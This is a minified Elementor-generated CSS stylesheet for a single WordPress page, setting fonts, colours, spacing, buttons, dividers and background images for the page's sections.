.elementor-icon-box-wrapper{display:flex;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{flex-direction:column}}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{background-color:#000;border:none;display:flex;height:100%;width:100%}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-15400 .elementor-element.elementor-element-9aa6849:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-9aa6849>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage.png");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-15400 .elementor-element.elementor-element-9aa6849{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:150px 0}.elementor-15400 .elementor-element.elementor-element-9aa6849>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-9c48417>.elementor-element-populated{padding:30px 100px}.elementor-15400 .elementor-element.elementor-element-f36931e:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-f36931e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0000008A}.elementor-15400 .elementor-element.elementor-element-f36931e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px}.elementor-15400 .elementor-element.elementor-element-f36931e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-2d2bea8>.elementor-element-populated{padding:20px 100px}.elementor-15400 .elementor-element.elementor-element-81d742b{width:var(--container-widget-width,103.744%);max-width:103.744%;--container-widget-width:103.744%;--container-widget-flex-grow:0;text-align:center}.elementor-15400 .elementor-element.elementor-element-81d742b .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:38px;font-weight:700;text-transform:uppercase;line-height:23px;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-49811c6{margin:-3px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-49811c6 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:19px;font-weight:500;line-height:32px;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-1a0d2aa{margin:-10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-1a0d2aa .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:24px;font-weight:500;text-transform:uppercase;line-height:32px;letter-spacing:.5px;color:#61c554}.elementor-15400 .elementor-element.elementor-element-dfd998e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-dfd998e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:25px;margin-bottom:15px;padding:0 0 20px}.elementor-15400 .elementor-element.elementor-element-dfd998e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-b10ffda.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-b10ffda.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-b10ffda.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-b10ffda>.elementor-element-populated{padding:0}.elementor-15400 .elementor-element.elementor-element-c308051{--spacer-size:50px}.elementor-15400 .elementor-element.elementor-element-41c2c65 img{border-radius:10px 10px 10px 10px;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-64e38e2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-15400 .elementor-element.elementor-element-a82824a{--spacer-size:16px}.elementor-15400 .elementor-element.elementor-element-4823054 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:800;letter-spacing:.5px;-webkit-text-stroke-color:#000;stroke:#000}.elementor-15400 .elementor-element.elementor-element-a350282 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:23px;font-weight:500;letter-spacing:.5px;color:red}.elementor-15400 .elementor-element.elementor-element-c927b72{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.6px}.elementor-15400 .elementor-element.elementor-element-c927b72 .elementor-divider-separator{width:16%}.elementor-15400 .elementor-element.elementor-element-c927b72 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-15400 .elementor-element.elementor-element-ffeb75e{width:100%;max-width:100%}.elementor-15400 .elementor-element.elementor-element-ffeb75e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:20px;font-weight:500;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-d47a391 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:24px;font-weight:500;letter-spacing:.5px;color:#61c554}.elementor-15400 .elementor-element.elementor-element-ea80386{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-74ecd3a{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 7px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-icon i{transition:color .3s}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-icon svg{transition:fill .3s}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400;line-height:26px;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-74ecd3a .elementor-icon-list-text{color:#101010;transition:color .3s}.elementor-15400 .elementor-element.elementor-element-5ee3517{--spacer-size:7px}.elementor-15400 .elementor-element.elementor-element-189990f .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-189990f{padding:0}.elementor-15400 .elementor-element.elementor-element-f5cfc1e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-f5cfc1e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-f5cfc1e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-220d055>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-220d055{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-220d055>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-31af46d>.elementor-element-populated{padding:50px 0 30px 40px}.elementor-15400 .elementor-element.elementor-element-d25e698{--spacer-size:15px}.elementor-15400 .elementor-element.elementor-element-54b26d6{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-54b26d6 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-490cb99{text-align:left}.elementor-15400 .elementor-element.elementor-element-490cb99 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:24px;font-weight:500;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-e5760ff{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-e5760ff .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-e5760ff .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-c7c550d{padding:10px 0 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-c7c550d .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:19px;font-weight:400;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-67f2928{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-fc63cbf{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 7px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2)}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2)}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-icon i{transition:color .3s}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-icon svg{transition:fill .3s}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-item>.elementor-icon-list-text,.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400;line-height:26px;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-fc63cbf .elementor-icon-list-text{color:#101010;transition:color .3s}.elementor-15400 .elementor-element.elementor-element-9717c81{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-5426b4d{padding:0}.elementor-15400 .elementor-element.elementor-element-5426b4d .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-15400 .elementor-element.elementor-element-5426b4d .elementor-button .elementor-button-content-wrapper{gap:6px}.elementor-15400 .elementor-element.elementor-element-5426b4d .elementor-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500;letter-spacing:.5px;fill:#FFFFFF;color:#fff;border-radius:0 0 0 0;padding:16px 62px 15px 15px}.elementor-15400 .elementor-element.elementor-element-f6e24a6 .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:14px 10px 17px}.elementor-15400 .elementor-element.elementor-element-f6e24a6{padding:0}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-b9cfebb.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-b9cfebb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-b9cfebb.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-b9cfebb>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-a3a12dd{margin:0 55px calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;top:0}body:not(.rtl) .elementor-15400 .elementor-element.elementor-element-a3a12dd{left:0}body.rtl .elementor-15400 .elementor-element.elementor-element-a3a12dd{right:0}.elementor-15400 .elementor-element.elementor-element-3edf5c9>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-3edf5c9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-3edf5c9>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-32dc80c{--spacer-size:50px}.elementor-15400 .elementor-element.elementor-element-e536c84>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-e536c84:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-e536c84>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c554;background-image:url("https://www.gitmea.com/wp-content/uploads/2022/12/BUY-DIRECTLY-bg.webp");background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-15400 .elementor-element.elementor-element-e536c84{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 0 139px;z-index:999}.elementor-15400 .elementor-element.elementor-element-e536c84>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-3b41389>.elementor-element-populated{padding:0 10px 0 30px}.elementor-15400 .elementor-element.elementor-element-84a707b{text-align:left}.elementor-15400 .elementor-element.elementor-element-84a707b .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-88e8d4b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-88e8d4b .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-88e8d4b .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-2b0506e{padding:10px 0 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-2b0506e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:22px;font-weight:400;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-dc67435{font-family:Lato,Sans-serif;font-size:20px;font-weight:700;color:#fff}.elementor-15400 .elementor-element.elementor-element-97f180d .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-97f180d{width:var(--container-widget-width,121.848%);max-width:121.848%;--container-widget-width:121.848%;--container-widget-flex-grow:0}.elementor-15400 .elementor-element.elementor-element-823ba43>.elementor-element-populated{margin:-60px 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-a61f9c0{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;text-align:left}.elementor-15400 .elementor-element.elementor-element-a61f9c0 img{width:100%;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-3d40426>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-3d40426{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0 0 20px}.elementor-15400 .elementor-element.elementor-element-3d40426>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-2df65aa.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-2df65aa.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-2df65aa.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-2df65aa>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-7314fd9{--spacer-size:10px}.elementor-15400 .elementor-element.elementor-element-1239110>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-1239110{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0 0 20px}.elementor-15400 .elementor-element.elementor-element-1239110>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-a796c0b.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-a796c0b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-a796c0b.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-a796c0b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-d8b37cd img{border-radius:10px 10px 10px 10px;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-d5d5775>.elementor-element-populated{margin:0 0 60px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 30px 60px}.elementor-15400 .elementor-element.elementor-element-4893a28{--spacer-size:50px}.elementor-15400 .elementor-element.elementor-element-673eaff{text-align:left}.elementor-15400 .elementor-element.elementor-element-673eaff .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-0f1ff84{text-align:left}.elementor-15400 .elementor-element.elementor-element-0f1ff84 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-d661237{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-d661237 .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-d661237 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-c4509c3{text-align:left}.elementor-15400 .elementor-element.elementor-element-c4509c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:17px;font-weight:300;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-afe9957{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-4ee33c3{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 7px;--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2)}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2)}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2)}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-icon i{color:var(--e-global-color-primary);transition:color .3s}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-icon svg{fill:var(--e-global-color-primary);transition:fill .3s}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400;line-height:26px;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-text{color:#101010;transition:color .2s}.elementor-15400 .elementor-element.elementor-element-4ee33c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2)}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-icon i{color:#95c26d;transition:color .3s}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-icon svg{fill:#95C26D;transition:fill .3s}.elementor-15400 .elementor-element.elementor-element-4fa91df{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-icon{padding-inline-end:0px}.elementor-15400 .elementor-element.elementor-element-4fa91df .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-15400 .elementor-element.elementor-element-b868677 .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-23c87fe>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-23c87fe{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-23c87fe>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-e5f8f02{--spacer-size:10px}.elementor-15400 .elementor-element.elementor-element-259f0da>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-259f0da{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-259f0da>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-da9a21e>.elementor-element-populated{padding:50px 0 30px 40px}.elementor-15400 .elementor-element.elementor-element-dba5067{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-dba5067 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-6225037{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-6225037 .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-6225037 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-038eca6 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:12px;font-weight:500;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-9688588 .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-528124a.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-528124a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-528124a.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-528124a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-5ff13a1>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-5ff13a1{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:15px;padding:0}.elementor-15400 .elementor-element.elementor-element-5ff13a1>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-1c628b9{--spacer-size:12px}.elementor-15400 .elementor-element.elementor-element-57e62d8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-57e62d8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-15400 .elementor-element.elementor-element-57e62d8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-15400 .elementor-element.elementor-element-f84b359.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-f84b359.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-15400 .elementor-element.elementor-element-f84b359.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-f84b359>.elementor-element-populated{padding:0}.elementor-15400 .elementor-element.elementor-element-27c953a>.elementor-element-populated{padding:50px 0 30px 40px}.elementor-15400 .elementor-element.elementor-element-7c7442a{text-align:left}.elementor-15400 .elementor-element.elementor-element-7c7442a .elementor-heading-title{font-family:Arial,Sans-serif;font-size:55px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-54329e1{text-align:left}.elementor-15400 .elementor-element.elementor-element-54329e1 .elementor-heading-title{font-family:Arial,Sans-serif;font-size:35px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-f14f59b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-f14f59b .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-f14f59b .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-a997061{padding:10px 0 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-a997061 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:19px;font-weight:400;text-transform:capitalize;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-7e3aaa4{padding:20px 0 0}.elementor-15400 .elementor-element.elementor-element-7e3aaa4 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-15400 .elementor-element.elementor-element-7e3aaa4 .elementor-button .elementor-button-content-wrapper{gap:10px}.elementor-15400 .elementor-element.elementor-element-7e3aaa4 .elementor-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500;letter-spacing:.5px;fill:#FFFFFF;color:#fff;border-radius:100px 100px 100px 100px;padding:5px 10px 5px 15px}.elementor-15400 .elementor-element.elementor-element-597ebf1{padding:3% 65% 0 0;--icon-box-icon-margin:0px}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon-box-wrapper{align-items:center}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon-box-title{margin-block-end:10px;color:#fff}.elementor-15400 .elementor-element.elementor-element-597ebf1.elementor-view-stacked .elementor-icon{background-color:red;fill:#FFFFFF;color:#fff}.elementor-15400 